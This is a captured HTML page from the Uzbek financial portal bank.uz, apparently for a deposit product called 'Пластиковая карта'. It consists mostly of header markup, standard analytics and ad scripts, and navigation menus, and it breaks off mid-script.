

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/deposit/plastikovaya-karta-3211591
body_size: 25547
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Вклад &quot;Пластиковая карта&quot; под % на срок Бессрочный</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открыть вклад &amp;quot;Пластиковая карта&amp;quot; под 0% на срок Бессрочный" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768883674','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'27784e7f5143c33ceba3cf79977b0c3c'});</script>


<meta property="og:title" content="Вклад &quot;Пластиковая карта&quot; под % на срок Бессрочный">
<meta property="og:description" content="Открыть вклад &quot;Пластиковая карта&quot; под 0% на срок Бессрочный">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/deposit/plastikovaya-karta-3211591"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/deposit/plastikovaya-karta-3211591" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/deposit/plastikovaya-karta-3211591" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-plastikovaya-karta-3211591 deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad rus'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/deposit/plastikovaya-karta-3211591" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/deposit/plastikovaya-karta-3211591',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
